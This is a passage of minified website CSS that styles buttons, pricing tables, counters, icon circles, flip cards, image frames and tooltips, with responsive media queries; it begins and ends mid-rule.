#393939}.but_large2:hover{color:#fff;background-color:#393939}.but_large4{background-color:#9eca45;border-radius:5px;border-bottom:3px solid #393939}.but_large4.white{color:#9eca45;background-color:#fff;border-bottom:0 solid #393939}.but_large4:hover{color:#fff;background-color:#393939;border-bottom:0 solid #454545}.but_large5{color:#9eca45;padding:16px 45px;background-color:#fff;border-radius:2px;transition:all .3s ease;white-space:nowrap;border:2px solid #9eca45}.but_large5:hover{color:#393939;border:2px solid #393939}.but_full,.but_full2{width:100%;color:#272727}.but_full{float:left;text-align:center;padding:30px 0;background-color:#f7f7f7;border-radius:4px;transition:all .3s ease;white-space:nowrap;border:1px solid #e3e3e3;font-size:22px;font-weight:600}.but_full2,.but_full2 .done{font-size:18px;height:70px;vertical-align:middle;line-height:70px;font-weight:600;text-align:center}.but_full:hover{background-color:#fff}.imagede{-webkit-animation:spin 3s linear infinite;-moz-animation:spin 3s linear infinite;animation:spin 3s linear infinite}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.but_full2{background-color:#f3f3f3;overflow:hidden;border-radius:4px}.but_full2 .butprogress{-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;height:70px;width:10px;background:#9eca45;position:absolute;overflow:hidden;border-radius:4px 0 0 4px}.but_full2 .done{float:left;color:#EEE;width:100%;text-shadow:0 -1px 0 rgba(0,0,0,.2);cursor:pointer;position:relative;z-index:98}.but_full2 strong{position:relative;z-index:99;font-weight:400}.but_full2:hover .butprogress{-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s ease;width:100%;border-radius:4px}.but_full2 .butprogress a{color:#fff}.but_full2.two .butprogress{background:#e3e3e3}.pritable{float:left;width:100%;padding:120px 0}.pritable.ltp{padding-top:80px}.pritable .pacdetails{float:left;width:25%;text-align:center;border-right:1px solid #eee;border-bottom:1px solid #eee;border-left:1px solid #eee;box-shadow:0 -5px 0 #393939}.pritable .pacdetails.four,.pritable .pacdetails.two{border-bottom:1px solid #eee;border-left:0 solid #eee}.pritable .pacdetails .title{float:left;width:100%;padding:30px 0 45px;border-bottom:1px solid #eee;margin-bottom:40px}.pritable .pacdetails .title strong{color:#393939;font-size:40px;font-weight:700;display:block}.pritable .pacdetails .title h2{font-size:22px;color:#999;font-weight:400;margin-bottom:12px;display:block}.pritable .pacdetails ul{padding:0;margin:0}.pritable .pacdetails li{padding:0;margin:18px 0}.pritable .pacdetails li strong{font-weight:600}.pritable .pacdetails .bottom{float:left;width:100%;padding:40px 0;margin-top:20px;border-top:1px solid #eee}.pritable .pacdetails .bottom a{color:#393939;font-size:16px;background:#eee;padding:12px 35px;border-radius:3px;transition:all .3s ease}.pritable .pacdetails .bottom a:hover{color:#fff;background:#999}.pritable .pacdetails .title sup{font-size:18px;font-weight:400;padding:0;margin:0}.pritable .pacdetails .title sub{font-size:14px;font-weight:400;padding:0;margin:0}.pritable .pacdetails.three h6,.pritable.stwo .pacdetails.three h6{font-size:13px;font-weight:400;line-height:18px;border-radius:10px;text-transform:uppercase}.pritable .pacdetails.two{border-right:0 solid #eee}.pritable .pacdetails.four{border-right:1px solid #eee}.pritable .pacdetails.three{margin-top:-30px;box-shadow:0 -5px 0 #9eca45}.pritable .pacdetails.three .title strong{color:#9eca45}.pritable .pacdetails.three .bottom a{color:#fff;background:#9eca45}.pritable .pacdetails.three h6{width:140px;color:#fff;background:#9eca45;margin:0 auto}.pritable .pacdetails.three .title{padding-top:30px}.pritable .pacdetails.three .title h2{margin-top:12px}.pritable.stwo{float:left;width:100%;text-align:center;padding:160px 0 120px;background:url(../images/site-img227.jpg) center no-repeat fixed #393939;background-origin:initial;background-clip:initial;background-size:cover}.pritable.stwo .pacdetails{background:rgba(255,255,255,.97);border-right:1px solid #999;box-shadow:0 -5px 0 #999}.pritable.stwo .pacdetails .title{border-bottom:1px solid #e3e3e3}.pritable.stwo .pacdetails.three .title strong{color:#3498db}.pritable.stwo .pacdetails.three .bottom a{color:#fff;background:#3498db}.pritable.stwo .pacdetails.three h6{width:140px;color:#fff;background:#3498db;margin:0 auto}.pritable.stwo .pacdetails.three{box-shadow:0 -5px 0 #3498db}.pricingtable1{float:left;width:100%;text-align:center;padding:70px 0 0}.pricingtable1 ul{float:left;width:107%;padding:0;margin:0}.pricingtable1 li{width:100%;padding:10px 0;margin:0;text-align:center;background-color:#f7f7f7;border-bottom:1px solid #eee}.pricingtable1 li.title{padding:25px 0;background-color:#eee;border-top-right-radius:4px;border-top-left-radius:4px}.pricingtable1 li.title h4{font-weight:300;margin-bottom:10px}.pricingtable1 li.title h1{font-weight:700;margin-bottom:0}.pricingtable1 li.title h1 em{font-size:16px;font-weight:400;font-style:normal}.pricingtable1 li.planbut{padding:35px 0;background-color:#eee;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.pricingtable1 li.planbut a{color:#fff;font-size:16px;padding:12px 28px;background-color:#b1b1b1;border-radius:4px;transition:all .3s ease}.pricingtable1 li.planbut a:hover,.pricingtable1 ul.active li.planbut a{color:#fff;background-color:#9eca45}.pricingtable1 ul.active li.title h1,.pricingtable1 ul.active li.title h4{color:#9eca45}.pricingtable1 ul.active li.title{border-top-right-radius:0;border-top-left-radius:0}.pricingtable1 ul.active li.mostp{color:#fff;padding:5px 0;background-color:#9eca45;border-top-right-radius:4px;border-top-left-radius:4px}.pricingtable1 ul.active{margin-top:-34px}.pricing-tables-main{position:relative;float:left;margin-top:50px}.pricing-tables{position:relative;float:left;width:24%;border:1px solid #eee}.pricing-tables .title{float:left;width:100%;height:57px;padding:13px 0 10px;background-color:#454545;text-align:center;font-size:23px;color:#fff;border-top:3px solid #272727;border-bottom:1px solid #818181;font-weight:400}.pricing-tables .price{float:left;width:100%;padding:30px 0;background-color:#636363;text-align:center;font-size:40px;color:#fff;font-weight:400}.pricing-tables .price i{font-size:14px;color:#ccc;display:block;font-weight:400;font-style:normal;margin-top:5px}.pricing-tables .cont-list{float:left;width:100%;padding:15px 0;border-top:3px solid #fff;border-bottom:3px solid #fff;background-color:#f9f9f9;text-align:center;color:#727272}.pricing-tables-helight .price,.pricing-tables-helight .title{color:#fff;font-weight:400;font-family:'Open Sans',sans-serif;text-align:center;float:left}.pricing-tables .cont-list ul{margin:0;padding:0}.pricing-tables .cont-list li{margin:0;padding:0;list-style-type:none;line-height:35px;border-bottom:1px solid #fff}.pricing-tables .cont-list li.last{border:none}.pricing-tables .ordernow{float:left;width:100%;padding:28px 0;background-color:#eee;text-align:center}.pricing-tables .ordernow .but_small3 span i,.pricing-tables-helight .ordernow .but_small3 span i{margin-left:3px}.pricing-tables-helight{position:relative;float:left;width:27%;z-index:9;-webkit-box-shadow:0 0 8px 0 rgba(0,0,0,.1);box-shadow:0 0 8px 5px rgba(0,0,0,.1)}.pricing-tables-helight .title{width:100%;height:73px;padding:20px 0 0;margin-top:-10px;background-color:#88b330;font-size:23px;border-top:3px solid #739b20;border-bottom:1px solid #abd457}.pricing-tables-helight .price{width:100%;padding:30px 0;background-color:#9eca45;font-size:45px}.pricing-tables-helight .price i{font-size:14px;color:#eee;display:block;font-weight:400;font-style:normal;margin-top:5px}.pricing-tables-helight .cont-list{float:left;width:100%;padding:15px 0;border-top:3px solid #fff;border-bottom:3px solid #fff;background-color:#f9f9f9;text-align:center;color:#727272}.pricing-tables-helight .cont-list ul{margin:0;padding:0}.pricing-tables-helight .cont-list li{margin:0;padding:0;list-style-type:none;line-height:35px;border-bottom:1px solid #fff}.pricing-tables-helight .cont-list li.last{border:none}.pricing-tables-helight .ordernow{float:left;width:100%;padding:30px 0 35px;background-color:#f3f3f3;text-align:center;color:#fff}.pricingtable3{float:left;width:100%;text-align:center;box-shadow:0 0 3px rgba(0,0,0,.12)}.pricingtable3 ul{float:left;width:100%;padding:0;margin:0}.pricingtable3 li{width:100%;padding:10px 0;margin:0;text-align:center;background-color:#fff}.pricingtable3 li.title{color:#fff;padding:18px 0;background-color:#999;box-shadow:inset 0 0 20px rgba(0,0,0,.1)}.pricingtable3 li.title h3{margin:0}.pricingtable3 li.price{padding:30px 0 20px}.pricingtable3 li.price h1{font-family:'Open Sans',sans-serif;margin:0;font-weight:700}.pricingtable10 b,.pricingtable10 strong,.pricingtable9 b,.pricingtable9 strong{font-family:Roboto,sans-serif;display:block}.pricingtable3 li.price h1 em{font-size:16px;font-style:normal;font-weight:400}.pricingtable3 li.hecont{padding:25px 50px 40px;background-color:#f3f3f3;border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;box-shadow:inset 0 0 1px rgba(0,0,0,.1)}.pricingtable3 li.hecont strong{background-color:#454545;padding:12px 30px;color:#fff;border-radius:4px;white-space:nowrap}.pricingtable3 li.hecont.act strong,.pricingtable3 li.title.act{background-color:#9eca45}.pricingtable3 li.price.act h1{color:#9eca45}.pricingtable9{float:left;width:100%;text-align:center;background:#fff;padding:50px 0 0}.pricingtable9 strong{color:#9eca45;font-size:72px;font-weight:300;margin:40px 0}.pricingtable9 b{color:#9eca45;font-size:16px;font-weight:400}.pricingtable9 span{float:left;width:100%;padding:25px 0 32px;color:#fff;background:#393939;margin-top:45px;line-height:27px}.pricingtable9 span i{font-size:13px;margin-right:1px}.pricingtable9.two b,.pricingtable9.two strong{color:#f9bf36}.pricingtable10{float:left;width:100%;text-align:center;background:#f3f3f3;padding:50px 0 0}.pricingtable10 strong{color:#ee7164;font-size:90px;font-weight:300;margin:50px 0 45px}.pricingtable10 b{color:#999;font-size:16px;font-weight:400}.pricingtable10 span{float:left;width:100%;padding:25px 0 30px;color:#fff;background:#ee7164;margin-top:45px;line-height:30px;font-size:16px}.list_empty li,.list_empty2 li,ul.list1,ul.list_empty,ul.list_empty2{padding:0;float:left}.big_text1,.list2 li{line-height:32px}.pricingtable10 span i{font-size:14px;margin-right:5px}ul.list_empty{margin:0;width:100%}.list_empty li{margin:0 16px 40px 0}ul.list_empty2{margin:0;width:100%}.list_empty2 li{margin:0 5px 0 0}ul.list1{width:100%;margin:0}.list1 li{padding:8px 0;margin:0}.list1 li i{font-size:18px;margin-right:8px}.list1.small li i{font-size:12px;margin-right:5px}.list2 li,ul.list2{margin:0;padding:0}ul.list2{float:left;width:100%}.list2 li i{font-size:18px;margin-right:8px}ul.list9{float:left;width:100%;padding:0;margin:0}.list9 li{padding:7px 0;margin:0;font-size:16px}.counters1,.counters2{padding:0;text-align:center;float:left;width:100%}.list9 li i{color:#9eca45;font-size:14px;margin-right:8px}.list9 li a{color:#393939}.list9 li a:hover{color:#9eca45}.counters1 span{font-family:'Open Sans',sans-serif;font-size:50px;color:#393939}.counters1 h4{font-size:21px;color:#999;font-weight:400;margin:13px 0 0}.counters1.two span{font-size:40px;color:#fff;font-weight:700}.counters1.two h4{font-size:16px;color:#fff;margin:3px 0 0}.counters1.three span{font-size:40px;color:#393939;font-weight:400}.counters1.three h4{font-size:16px;color:#999;margin:3px 0 0}.counters2 i{color:#9eca45;font-size:40px;display:block;margin-bottom:30px}.counters2 h4{font-size:18px;color:#999;font-weight:400;margin:30px 0 0}.counters2 .one_fifth,.counters2 .one_fourth{font-size:50px;font-weight:700;color:#393939;font-family:'Open Sans',sans-serif;border-radius:4px}.counters2 .one_fourth{background-color:#f3f3f3;padding:30px 0}.counters2 .one_fifth{background:0 0;padding:0}.counters2 .one_fifth h4{font-size:16px;color:#393939;font-weight:400;text-transform:uppercase;margin:30px 0 0}.counters2 .one_fifth .vlines{font-size:16px;color:#393939;font-weight:400;margin:10px 0 0}.counters3{float:left;width:100%;padding:0;text-align:center}.counters3 .one_fourth{padding:0;border-radius:4px;font-family:'Open Sans',sans-serif;font-size:45px;color:#393939;text-align:left}.counters3 .one_fourth i{float:left;font-size:55px;margin-bottom:20px;margin-right:25px}.counters3 .one_fourth.white{color:#e3e3e3}.counters3 .one_fourth.one,.counters3 .one_fourth.one i,.counters3 .one_fourth.two,.counters3 .one_fourth.two i,.counters3 .one_fourth.white i{color:#9eca45}.counters3 .one_fourth.three,.counters3 .one_fourth.three i{color:#3fc35f}.counters3 .one_fourth.four,.counters3 .one_fourth.four i{color:#febc1d}.counters3 h4{text-align:left;font-size:18px;color:#999;font-weight:400;margin:10px 0 0}.counters4{float:left;width:100%;text-align:center;padding:50px 0 45px;border-radius:4px;font-family:'Open Sans',sans-serif;font-size:50px;border:1px solid #e9e9e9;color:#9eca45}.counters4 span{font-weight:700}.counters4 h4{font-size:21px;color:#454545;font-weight:400;margin-top:30px;margin-bottom:0}.counters4.two{padding:70px 0;border:none;border-top:1px solid #eee;border-bottom:1px solid #eee;background:#f9f9f9}.fati1,.fati15{background-color:#393939}.counters4.three{padding:100px 0;border:none;border-bottom:1px solid #eee}.counters5,.counters6{float:left;width:100%;padding:0;text-align:center}.counters5 span{font-size:67px;font-weight:600;color:#fff}.counters5 h4{color:#fff;font-weight:400;margin:0 0 35px}.counters6{font-size:50px;color:#fff;font-weight:300}.counters6 i{color:#fff;font-size:20px;display:block;margin-bottom:35px}.counters6 h4{display:block;width:50%;font-size:16px;color:#fff;font-weight:400;margin:35px auto 0;border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(255,255,255,.1);padding:5px 0 8px}.counters7,.counters8,.counters9{padding:0;text-align:center;float:left}.counters7{width:100%;font-size:45px;color:#fff;font-weight:600}.counters7 i{color:#59abe3;font-size:30px;display:block;margin-bottom:35px}.counters7 h4{display:block;width:50%;font-size:16px;color:#fff;font-weight:600;text-transform:uppercase;margin:21px auto 0}.counters7.two i{color:#46d8bd}.counters8{width:100%;font-size:45px;color:#393939;font-weight:600}.counters8 h4{display:block;width:50%;font-size:16px;color:#727272;margin:27px auto 0}.counters9{width:100%}.counters9 .circle{width:138px;height:138px;padding-top:40px;border:1px solid #eee;border-radius:100%;margin:0 auto}.counters9 span{font-family:'Open Sans',sans-serif;font-size:35px;color:#393939;font-weight:300}.counters11,.counters11 h4{font-family:Roboto,sans-serif}.counters9 h4{font-size:16px;color:#999;font-weight:300;margin:5px 0 0}.counters10{float:left;width:100%;padding:0;text-align:center;font-size:45px;color:#2a2a30;font-weight:700}.counters10 h4{display:block;width:100%;font-size:16px;color:#727272;margin:18px auto 0}.counters10 .one_half{padding:30px 0;border:2px solid #e9e9e9}.counters11{float:left;width:100%;padding:0;text-align:center;font-size:50px;color:#272727;font-weight:300}.counters11 i{color:#d64541;font-size:20px;display:block;margin-bottom:35px}.counters11 h4{display:block;width:50%;font-size:16px;color:#999;font-weight:300;margin:25px auto 0;padding:5px 0 8px}.fati1,.fati3{width:100px;height:100px;line-height:100px;border-radius:100%;text-align:center}.fati1,.fati2{font-size:50px}.fati1{color:#fff;vertical-align:middle;margin-right:13px;margin-bottom:13px}.fati2,.fati3{color:#393939;vertical-align:middle}.fati2{margin-right:30px;margin-bottom:30px}.fati3,.fati4{margin-bottom:12px}.fati3{font-size:45px;margin-right:12px;border:1px solid #999}.fati4,.fati5{font-size:45px;width:100px;height:100px;vertical-align:middle;line-height:100px;border-radius:100%;text-align:center;margin-right:12px}.fati4{color:#fff;background-color:#9eca45}.fati4.two{float:left;font-size:22px;width:40px;height:40px;line-height:40px;margin-bottom:30px;margin-right:14px}.fati5{color:#9eca45;border:1px solid #9eca45;margin-bottom:12px}.fati6,.fati7{font-size:45px;width:100px;height:100px;vertical-align:middle;border-radius:100%;line-height:100px;text-align:center;margin-right:12px;margin-bottom:12px}.fati6{color:#760001;background-color:#ed2b2b}.fati7{color:#999;background-color:#f3f3f3;border:1px solid #e3e3e3}.fati8,.fati9{font-size:45px;width:100px;height:100px;vertical-align:middle;border-radius:100%}.fati8{color:#393939;line-height:100px;text-align:center;margin-right:12px;border:1px solid #393939;margin-bottom:12px}.fati9{color:#9eca45;line-height:95px;text-align:center;margin-right:12px;border:5px solid #9eca45;margin-bottom:12px}.fati10,.fati11,.fati12{line-height:100px;text-align:center;margin-right:12px;margin-bottom:12px}.fati10,.fati11,.fati12,.fati13{font-size:45px;width:100px;height:100px;vertical-align:middle;border-radius:100%}.fati10{color:#fff;background-color:#febc1d}.fati11{color:#fff;background-color:#35d3b7}.fati12{color:#527c00;background-color:#a5d549}.fati13{color:#727272;line-height:95px;text-align:center;margin-right:12px;background-color:#f9f9f9;border:5px solid #e3e3e3;margin-bottom:12px}.fati14,.fati15{font-size:45px;height:100px;vertical-align:middle;line-height:100px;text-align:center;margin-right:12px;margin-bottom:12px;width:100px}.fati14{color:#393939;border-radius:4px;border:1px solid #999}.fati15{color:#fff;border-radius:4px}.fati16,.fati17{margin-right:14px;margin-bottom:14px;background-color:#393939;color:#fff;border-radius:100%;text-align:center;vertical-align:middle}.fati16{width:75px;height:75px;font-size:35px;line-height:75px}.fati17{width:50px;height:50px;font-size:27px;line-height:50px}.fati18{width:30px;height:30px;color:#fff;font-size:16px;vertical-align:middle;line-height:30px;border-radius:100%;text-align:center;background-color:#393939;margin-right:7px;margin-bottom:7px}.fati19{color:#fff;font-size:21px;width:50px;height:50px;vertical-align:middle;line-height:50px;border-radius:100%;text-align:center;margin-right:12px;border:1px solid #fff;transition:all .3s ease}.fati19:hover{color:#9eca45;border:1px solid #fff;background:#fff}.flips1{width:100%;height:320px;margin:0;position:relative}.flipscont1{width:100%;height:100%;-o-transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0;left:0;text-align:center}.flips1_front{padding:0;width:100%;z-index:2}.flips1_front img{width:100%;height:259px}.flips1_front img.full{width:100%;height:auto}.flips1_back{width:100%;padding:50px 35px;color:#fff;background-color:#393939;z-index:1;height:320px;margin:0;text-align:center;-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg);-sand-transform:rotateY(180deg)}.flips1:hover .flips1_front{z-index:1;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);-sand-transform:rotateY(180deg)}.flips1:hover .flips1_back{z-index:2;-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0);-sand-transform:rotate(0)}.flips1_back .fsoci{float:left;width:100%;margin:18px 0 32px}.flips1_back .fsoci i{border-radius:100%;width:25px;height:25px;border:1px solid #fff;text-align:center;vertical-align:middle;line-height:25px;color:#fff;transition:all .3s ease}.flipscont2,.flipscont3{width:100%;-o-transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;top:0;left:0;text-align:center}.flips1_back .fsoci i:hover{background:#fff;color:#272727}.flips2{width:100%;height:320px;margin:0;position:relative}.flipscont2{height:100%;transition:all .5s;backface-visibility:hidden;position:absolute;background-color:#eee}.flips2_front{padding:0;width:100%;z-index:2}.flips2_front img{width:100%}.flips2_back{width:100%;padding:50px 35px;color:#fff;background-color:#9eca45;z-index:1;height:320px;margin:0;text-align:center;-webkit-transform:rotateX(-180deg);-ms-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);transform:rotateX(-180deg);-sand-transform:rotateX(180deg)}.flips2:hover .flips2_front{z-index:1;-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-moz-transform:rotateX(180deg);transform:rotateX(180deg);-sand-transform:rotateX(180deg)}.flips2:hover .flips2_back{z-index:2;-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-moz-transform:rotateX(0);transform:rotateX(0);-sand-transform:rotate(0)}.flips3{width:100%;height:230px;margin:0;position:relative}.flipscont3{height:100%;transition:all .5s;backface-visibility:hidden;position:absolute;background-color:#fff}.flips3_front.flipscont3 i{font-size:50px;color:#9eca45;margin-top:50px;margin-bottom:20px}.flips3_back,.flips4,.flips4_back{margin:0;width:100%}.flips3_front{padding:0;width:100%;z-index:2}.flips3_back{padding:27px 35px;color:#fff;background-color:#9eca45;z-index:1;height:230px;text-align:center;-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg);-sand-transform:rotateY(180deg)}.flips3:hover .flips3_front{z-index:1;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);-sand-transform:rotateY(180deg)}.flips3:hover .flips3_back{z-index:2;-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0);-sand-transform:rotate(0)}.flips3.active .flips3_front{z-index:1;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);-sand-transform:rotateY(180deg)}.flips3.active .flips3_back{z-index:2;-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0);-sand-transform:rotate(0)}.flips4{height:100px;position:relative}.flipscont4{width:100%;height:100%;-o-transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0;left:0;text-align:center;border:1px solid #eee}.flips4_front{padding:0;width:100%;z-index:2}.flips4_front img{width:100%}.flips4_back{padding:12px 25px 0;background-color:#eee;z-index:1;height:100px;text-align:center;-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg);-sand-transform:rotateY(180deg)}.flips4:hover .flips4_front{z-index:1;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);-sand-transform:rotateY(180deg)}.flips4:hover .flips4_back{z-index:2;-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0);-sand-transform:rotate(0)}.flips4_back h5{margin-bottom:5px}.flips4_back h5 a:hover{color:#9eca45}.flips4.active .flips4_front{z-index:1;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg);-sand-transform:rotateY(180deg)}.flips4.active .flips4_back{z-index:2;-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0);-sand-transform:rotate(0)}.imgframe1{float:left;width:100%;border:8px solid #d3d3d3}.imgframe2{float:left;width:100%;border:8px solid #fff;-webkit-box-shadow:0 0 4px 1px rgba(0,0,0,.2);-moz-box-shadow:0 0 4px 1px rgba(0,0,0,.2);box-shadow:0 0 4px 1px rgba(0,0,0,.2)}.imgframe3{float:left;width:100%;text-align:center;background-color:#393939;border:8px solid #393939}.imgframe3 img{float:left;width:100%}.imgframe3 strong{float:left;color:#fff;font-size:18px;font-weight:400;width:100%;padding:14px 0 12px;text-align:center}.pop-wrapper li a span,.pop-wrapper2 li a span,.pop-wrapper4 li a span{font-style:italic;font-size:14px;text-indent:0}.imgframe4{float:left;width:100%;-webkit-box-shadow:0 10px 6px -6px #454545;-moz-box-shadow:0 10px 6px -6px #454545;box-shadow:0 10px 6px -6px #454545}.imgframe5{float:left;width:100%;position:relative}.imgframe5:after,.imgframe5:before,.imgframe6:after,.imgframe6:before{z-index:-1;position:absolute;content:"";bottom:15px;top:80%;max-width:300px;background:#777}.imgframe5 img{float:left;width:100%}.imgframe5:after,.imgframe5:before{left:10px;width:50%;-webkit-box-shadow:0 12px 10px #454545;-moz-box-shadow:0 12px 10px #454545;box-shadow:0 12px 10px #454545;-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-o-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}.imgframe5:after{-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-o-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg);right:10px;left:auto}.imgframe6{float:left;width:100%;position:relative}.imgframe6 img{float:left;width:100%;border:10px solid #f3f3f3}.imgframe6:after,.imgframe6:before{left:10px;width:50%;-webkit-box-shadow:0 16px 10px #454545;-moz-box-shadow:0 16px 10px #454545;box-shadow:0 16px 10px #454545;-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-o-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}.imgframe6:after{-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-o-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg);right:10px;left:auto}.pop-wrapper{width:90%;padding:0;margin:0 auto 30px}.pop-wrapper li{float:left;margin:0 25px 70px}.pop-wrapper li a{display:block;width:120px;height:120px;margin:0 2px;outline:0;position:relative;background-color:#f3f3f3;border-radius:100%;text-align:center}.pop-wrapper li a span{width:300px;height:auto;line-height:21px;padding:10px;left:50%;margin-left:-150px;font-family:'Alegreya SC',Georgia,serif;font-weight:400;color:#719DAB;text-shadow:1px 1px 1px rgba(0,0,0,.1);text-align:center;border:4px solid #fff;background:#f9f9f9;border-radius:5px;position:absolute;pointer-events:none;bottom:100px;opacity:0;box-shadow:1px 1px 2px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pop-wrapper li a span:after,.pop-wrapper li a span:before{content:'';position:absolute;bottom:-15px;left:50%;margin-left:-9px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid rgba(0,0,0,.1)}.pop-wrapper li a span:after{bottom:-14px;margin-left:-10px;border-top:10px solid #fff}.pop-wrapper li a:hover span{opacity:.9;bottom:116px}.pop-wrapper h6{margin-top:10px}.pop-wrapper2{width:90%;padding:0;margin:0 auto 30px}.pop-wrapper2 li a span,.pop-wrapper4 li a span{line-height:21px;padding:10px;font-weight:400;text-align:center;pointer-events:none;left:50%}.pop-wrapper2 li{float:left}.pop-wrapper2 li a span{width:200px;height:auto;margin-left:-134px;color:#719DAB;border:4px solid #fff;background:#fff;border-radius:5px;position:absolute;bottom:80px;opacity:0;box-shadow:1px 1px 5px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;white-space:normal}.pop-wrapper2 li a span:after,.pop-wrapper2 li a span:before{content:'';position:absolute;bottom:-15px;left:50%;margin-left:-9px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid rgba(0,0,0,.1)}.pop-wrapper2 li a span:after{bottom:-14px;margin-left:-10px;border-top:10px solid #fff}.pop-wrapper2 li a:hover span{opacity:1;bottom:59px}.pop-wrapper2.colored li a span{color:#fff;border:4px solid #9eca45;background:#9eca45;box-shadow:none}.pop-wrapper2.colored li a span:after{border-top:10px solid #9eca45}.pop-wrapper2 li a span.grayd{color:#fff;background:#454545;border:4px solid #454545;box-shadow:none}.pop-wrapper2 li a span.grayd:after{border-top:10px solid #454545}.pop-wrapper2 li a span.bord{background:#eee;border:4px solid #e3e3e3;box-shadow:none}.pop-wrapper2 li a span.bord:after{border-top:10px solid #e3e3e3}.pop-wrapper4{padding:0;margin:0 auto 30px}.pop-wrapper4 li{float:left;margin:0;padding:0}.pop-wrapper4 li a{position:relative}.pop-wrapper4 li a span{width:100px;height:auto;margin-left:-56px;color:#fff;border:4px solid #454545;background:#454545;border-radius:5px;position:absolute;bottom:40px;opacity:0;box-shadow:1px 1px 2px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pop-wrapper4 li a span:after,.pop-wrapper4 li a span:before{content:'';position:absolute;bottom:-15px;left:50%;margin-left:-9px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid rgba(0,0,0,.1)}.pop-wrapper4 li a span:after{bottom:-14px;margin-left:-10px;border-top:10px solid #454545}.pop-wrapper4 li a:hover span{opacity:.9;bottom:50px}.smlined{width:21%;height:1px;background:#999;margin:0 auto}.josstext span,.josstext2 span{height:1px;background:#393939;display:block}.lirts i,.lirts span{float:left;font-size:40px;color:#999;margin-right:30px}.lirts{float:left;width:100%}.lirts h5{margin-bottom:10px}.lirts i{margin-top:7px}.lirts p{margin-left:70px}.lirts span{margin-top:3px}.big_text1{font-family:Raleway,sans-serif;font-weight:300;font-size:21px;color:#454545}.big_text1 i{color:#9eca45;font-style:normal}.josstext,.josstext2{color:#393939;font-size:27px;font-weight:400;line-height:36px;font-family:'Josefin Sans',sans-serif}.josstext span{width:100px;margin-top:20px}.josstext2{width:85%;margin:0 auto 67px}.josstext2 span{width:100px;margin:20px auto 0}@media only screen and (min-width:1000px) and (max-width:1169px){.flips1_back,.flips2_back{padding:20px 10px;height:264px}.flips1,.flips1_back,.flips2,.flips2_back{height:264px}.flips4_back{padding:12px 10px 0}.pop-wrapper2 li a span{margin-left:-112px}.counters10{font-size:30px}.counters10 h4{font-size:12px;margin:10px auto 0}.counters10 .one_half{padding:20px 0}.button.sixteen.three{padding:14px 20px}}@media only screen and (min-width:768px) and (max-width:999px){.flips1_back,.flips2_back{padding:20px 10px;height:203px}.flips1,.flips1_back,.flips2,.flips2_back{height:203px}.piechart1{width:30%}.piechart3{width:50%}.flips1_back 